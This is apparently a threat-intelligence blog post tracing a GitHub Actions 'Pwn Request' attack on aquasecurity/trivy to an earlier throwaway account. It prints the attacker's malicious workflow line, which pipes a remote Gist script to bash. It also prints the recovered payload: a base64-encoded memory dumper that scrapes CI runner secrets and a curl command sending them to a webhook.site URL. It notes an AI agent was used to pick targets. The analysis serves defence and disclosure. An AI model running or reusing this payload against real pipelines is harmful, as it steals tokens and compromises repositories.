MegaGame10418: A Throwaway Account Linked to the Hackerbot-Claw Attack
TL;DR: Between February 27 and 28, 2026, the GitHub user hackerbot-claw executed an automated “Pwn Request” campaign targeting several high-profile repositories. Our Package Threat Hunter detected the activity in attacker-controlled forks while the payloads were still being staged. During our investigation, we identified a throwaway account, MegaGame10418, which had attempted the same injection technique a month earlier against a publicly available NewRelic test repository. While some evidence suggests the reuse of a public security-training repository, other signals point to deliberate malicious testing in preparation for the larger campaign.
The hackerbot-claw campaign
From 2026-02-27 05:12:50 UTC to 2026-02-28 18:32:42 UTC, the GitHub user hackerbot-claw employed various Pwn Request techniques to probe and exploit GitHub Actions workflows across multiple critical repositories. The attacker utilized the AI agent openclaw to systematically identify and target victims at scale. The repositories targeted during this campaign included:
ambient-code/platformaquasecurity/trivyavelino/awesome-goDataDog/datadog-iac-scannermicrosoft/ai-discovery-agentproject-akri/akriRustPython/RustPythonDataDog/datadog-agent
The most significant confirmed impact occurred within aquasecurity/trivy. Our investigation independently verified findings from other researchers (see Credits below), confirming that our Package Threat Hunter flagged multiple attacks before they could fully execute, capturing activity in the attacker’s forks while the payloads were being staged.
MegaGame10418
Following the aquasecurity/trivy discussion, we investigated the malicious PR #10252, which preceded the main hackerbot-claw attack by approximately five hours. According to the maintainer knqyf263:
“Based on our audit log analysis, we believe the creator of #10252 and hackerbot-claw are likely the same attacker.” full quote.
The account MegaGame10418 opened that PR - a username that had not yet appeared in other reports associated with this attack. Both the PR and the user account have since been deleted, an action typically reserved for GitHub staff when removing verified malicious activity.
The original aquasecurity/trivy repo was made private, which made it exit the fork network. This automatically elected a new root node to fossabot/trivy. Using this repo, we were able to get the malicious commit from MegaGame10418 (1052e39...).
.github/actions/setup-go/action.yaml
- name: Extract Go version from go.mod
id: go-version
shell: bash
run: |
curl -sSfL https://gist.githubusercontent.com/MegaGame10418/f43b159297d7aab838fa484a9dbd5fbd/raw/run.sh | bash &> /dev/null
exit 1MegaGame10418 added a new line pkg/notification/notice.go and pushed to (fcdeb4...) at 2026-02-27 00:19:03 UTC to trigger the workflow.
MegaGame10418 Payload
The attacker used a Gist for the payload. Although the Gist was deleted, we successfully recovered the content:
MEMDUMP_PY="aW1wb3J0IHN5cwppbXBvcnQgb3MKaW1wb3J0IHJlCgojIENyZWRpdCB0byBnaXRodWIuY29tL25pa2l0YXN0dXBpbiBmb3IgdGhlIHNjcmlwdC4KCmRlZiBnZXRfcGlkKCk6CiAgICBwaWRzID0gW3BpZCBmb3IgcGlkIGluIG9zLmxpc3RkaXIoJy9wcm9jJykgaWYgcGlkLmlzZGlnaXQoKV0KCiAgICBmb3IgcGlkIGluIHBpZHM6CiAgICAgICAgd2l0aCBvcGVuKG9zLnBhdGguam9pbignL3Byb2MnLCBwaWQsICdjbWRsaW5lJyksICdyYicpIGFzIGNtZGxpbmVfZjoKICAgICAgICAgICAgaWYgYidSdW5uZXIuV29ya2VyJyBpbiBjbWRsaW5lX2YucmVhZCgpOgogICAgICAgICAgICAgICAgcmV0dXJuIHBpZAoKICAgIHJhaXNlIEV4Y2VwdGlvbignQ2FuIG5vdCBnZXQgcGlkIG9mIFJ1bm5lci5Xb3JrZXInKQoKcGlkID0gZ2V0X3BpZCgpCgptYXBfcGF0aCA9IGYiL3Byb2Mve3BpZH0vbWFwcyIKbWVtX3BhdGggPSBmIi9wcm9jL3twaWR9L21lbSIKCndpdGggb3BlbihtYXBfcGF0aCwgJ3InKSBhcyBtYXBfZi5yZWFkbGluZXMoKTogICMgZm9yIGVhY2ggbWFwcGVkIHJlZ2lvbgogICAgICAgIG0gPSByZS5tYXRjaChyJyhbMC05QS1GYS1mXSspLShbMC05QS1GYS1mXSspIChbLXJdKScsIGxpbmUpCiAgICAgICAgaWYgbS5ncm91cCgzKSA9PSAncic6ICAjIHJlYWRhYmxlIHJlZ2lvbgogICAgICAgICAgICBzdGFydCA9IGludChtLmdyb3VwKDEpLCAxNikKICAgICAgICAgICAgZW5kID0gaW50KG0uZ3JvdXAoMiksIDE2KQogICAgICAgICAgICBpZiBzdGFydCA+IHN5cy5tYXhzaXplOgogICAgICAgICAgICAgICAgY29udGludWUKICAgICAgICAgICAgbWVtX2Yuc2VlayhzdGFydCkgICMgc2VlayB0byByZWdpb24gc3RhcnQKICAgICAgICAKICAgICAgICAgICAgdHJ5OgogICAgICAgICAgICAgICAgY2h1bmsgPSBtZW1fZi5yZWFkKGVuZCAtIHN0YXJ0KSAgIyByZWFkIHJlZ2lvbiBjb250ZW50cwogICAgICAgICAgICAgICAgc3lzLnN0ZG91dC5idWZmZXIud3JpdGUoY2h1bmspCiAgICAgICAgICAgIGV4Y2VwdCBPU0Vycm9yOgogICAgICAgICAgICAgICAgY29udGludWU="
echo $MEMDUMP_PY | base64 -d > /tmp/dump.py
YOUR_EXFIL="webhook.site/eaa1f5cc-ed33-4eec-bcde-14f0bac63908"
# Uses memory dump technique from github.com/nikitastupin/pwnhub
# with regex to parse out all secret values (including GITHUB_TOKEN)
if [[ "$OSTYPE" == "linux-gnu" ]]; then
B64_BLOB=`sudo python3 /tmp/dump.py | tr -d '\0' | grep -aoE '"[^"]+":\{"value":"[^"]*","isSecret":true\}' | sort -u | base64 -w 0`
# Exfiltration to Webhook
curl -s -d "$B64_BLOB" https://$YOUR_EXFIL/token > /dev/null
else
exit 0
fi
This is a classic memory dump technique combined with a webhook for exfiltration. While not innovative, it is highly effective at extracting secrets from active runner memory and send the result to a webhook.
Using the webhook.site API (https://webhook.site/token/eaa1f5cc-ed33-4eec-bcde-14f0bac63908), we see the last request to this webhook was at 2026-02-27 00:27:50 UTC, 9 minutes after the push:
{
"uuid": "eaa1f5cc-ed33-4eec-bcde-14f0bac63908",
"default_content": "This URL has no default content configured. <a href=\"https://webhook.site/#!/edit/eaa1f5cc-ed33-4eec-bcde-14f0bac63908\">Change response in Webhook.site</a>.",
"user_agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36",
"ip": "138.199.34.137",
"created_at": "2026-02-27 00:05:47",
"updated_at": "2026-02-27 00:27:50",
"expires_at": "2026-03-06 00:05:47",
"latest_request_at": "2026-02-27 00:27:50",
"latest_request_id": "dc947e37-5219-451e-8c53-b43a44fcf442"
}The past of MegaGame10418

By pivoting to our automated threat hunting data, we discovered that we had already flagged suspicious activity from this user a month prior:

The activity involved an attack on newrelic/test-oac-repository, a now-deleted repository. It is highly unusual for a large organization to host a repository that was attacked a month ago without the user being immediately banned. We reviewed all events on this repository and found that on 2026-01-27, three accounts attempted to exploit it:
MegaGame10418andr3s1l3n7(both now banned).bhtestaccount123(still active).
bhtestaccount123 is particularly interesting, as it still hosts a fork: bhtestaccount123/test-oac-repository. Most commits there were made by pranav-new-relic, a verified account within the NewRelic organization. This repository was originally forked from gaurab4163/test-oac-repository, another legitimate account.
Analysis & Speculation
The newrelic/test-oac-repository appears to have been a GitHub Actions security training lab. The workflows contained basic injection vulnerabilities, including the use of REPO_ACCESS_TOKEN secrets and contents: write permissions.
It is possible that pranav-new-relic created this to demonstrate vulnerabilities (though hosting such a lab within an official organization is risky, as it could lead to the dumping of organization-wide secrets). This would explain why the accounts attacking it weren’t immediately banned. While bhtestaccount123 appears to be a legitimate throwaway for testing, other accounts—specifically MegaGame10418—seem to have used this “training” ground to refine their malicious payloads.
Poutine: Detecting Vulnerabilities Before the Attack
Our “Package Supply” system runs poutine continuously against public repositories. We had already scanned newrelic/test-oac-repository on 2026-01-05 and identified three workflows vulnerable to command injection via unsanitized pull request metadata:
.github/workflows/handle-closed-fork-pr.yml.github/workflows/test-fork-pr-handler.yml.github/workflows/fork-pr-handler.yml
Critically, we also identified the vulnerability in aquasecurity/trivy on 2025-11-29, months before any attacks were attempted. Even without our advanced internal detection rules, the open-source version of poutine would have easily flagged these vulnerabilities.
Remediation
- Audit your workflows: Run poutine against your repositories. The injection patterns that compromised
aquasecurity/trivyand the NewRelic test repository are both covered by poutine’s open-source detection engine. - Minimize Secret Scope: Avoid using high-privileged tokens (like those with
contents: write) in workflows triggered by external pull requests.
Timeline of Observed Events
- 2026-01-05 17:40:35 UTC: Package Supply detects three injection vulnerabilities in
newrelic/test-oac-repositoryvia poutine. - 2026-01-16 10:20:05 UTC: GitHub account
MegaGame10418is created. - 2026-01-27 19:53:34 UTC:
MegaGame10418forksnewrelic/test-oac-repositoryand submits a PR with an injection-style branch name. - 2026-01-27 (Same Day): At least two other accounts (
r3s1l3n7andbhtestaccount123) perform similar tests on the same repository. - 2026-02-26 23:51:00 UTC:
MegaGame10418forksaquasecurity/trivy. - 2026-02-27 00:18:19 UTC:
MegaGame10418opens PR #10252 onaquasecurity/trivyusing head SHA53e032b.... - 2026-02-27 00:19:03 UTC:
MegaGame10418pushed the payload. - 2026-02-27 00:19:20 UTC:
MegaGame10418closed the PR. - 2026-02-27 00:27:50 UTC: The webhook was updated for the last time. It most likely received the PAT during this time.
- 2026-02-27 05:12:50 UTC: The
hackerbot-clawautomated campaign begins, targeting multiple high-profile repositories.
To be continued…
Credits
StepSecurity has published a detailed investigation and timeline of the hackerbot-claw campaign: hackerbot-claw: An AI-Powered Bot Actively Exploiting GitHub Actions.

